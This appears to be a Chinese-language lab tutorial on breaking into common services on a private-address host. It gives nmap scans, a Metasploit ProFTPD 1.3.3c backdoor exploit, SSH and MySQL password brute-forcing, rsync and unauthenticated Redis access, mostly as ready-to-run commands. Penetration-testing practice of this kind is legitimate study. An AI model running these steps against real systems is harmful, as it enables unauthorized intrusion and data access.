常见端口入侵

一.信息收集



nmap命令:

nmap -sS -p 1-65535 -sV 192.168.31.69



nmap --script=vuln 192.168.31.69

二.端口利用

21端口入侵



首先看到ftp的版本是proftpd 1.3.3c,经过了解该版本存在后门,利用msf中的模块可以进行利用,利用过程如下:

利用命令:



msfconsole 启动终端



search proftpd 搜索利用模块

use exploit/unix/ftp/proftpd_133c_backdoor 使用后门模块

show options 查看需要设置的参数

set rhosts 192.168.31.69 设置目标ip

run 攻击

得到一个shell



22端口入侵

看到22端口就会想到ssh,想到ssh就想爆破一下试试,试试就试试

命令:

search ssh_login 搜索爆破模块

use auxiliary/scanner/ssh/ssh_login 使用爆破模块

show options 查看需要设置的参数

set rhosts 192.168.31.69 设置目标ip

set username root 设置用户名为root

set pass_file /root/passwd.txt 设置密码字典

set verbose true 显示爆破信息

run 攻击

ssh root@192.168.31.69 连接ssh

爆破出密码,用户为root密码为123456,并成功连接上ssh





873端口入侵

873端口搭的服务是rsync,通过百度得知该服务存在未授权访问漏洞,连接试试

命令:

rsync root@192.168.31.69:: 连接rsync

rsync root@192.168.31.69::www 连接rsync并查看www文件夹内的文件

3306端口入侵

3306端口也是可以尝试一下爆破,命令如下:



search mysql_login 搜索mysql爆破模块

use auxiliary/scanner/mysql/mysql_login 使用mysql爆破模块

show options 查看需要的参数

set rhosts 192.168.31.69 设置目标ip

set username root 设置用户名

set pass_file /root/passwd.txt 设置密码字典



run 攻击



search mysql_sql 搜索执行sql语句模块



use auxiliary/admin/mysql/mysql_sql 使用该模块

show options 查看需要的参数

set rhosts 192.168.31.69 设置目标ip

set username root 设置用户名

set password 123456 设置密码



set SQL show databases; 设置需要执行的sql语句

run 攻击

爆破出密码,用户名为root,密码为123456

执行show databases;成功列出所有数据库名



6379端口入侵



该端口使用的是redis服务,可能存在未授权访问漏洞,利用该漏洞需要安装redis,安装命令如下:



wget http://download.redis.io/releases/redis-2.8.12.tar.gz 下载redis



tar -xzf redis-2.8.12.tar.gz 解压



cd redis-2.8.12/ 切换到解压后的目录下

make 编译

cd /root/redis-2.8.12/src 切换到这个目录

./redis-cli -h 192.168.31.69 执行redis-cli连接

得到一个shell

浙公网安备 33010602011771号

浙公网安备 33010602011771号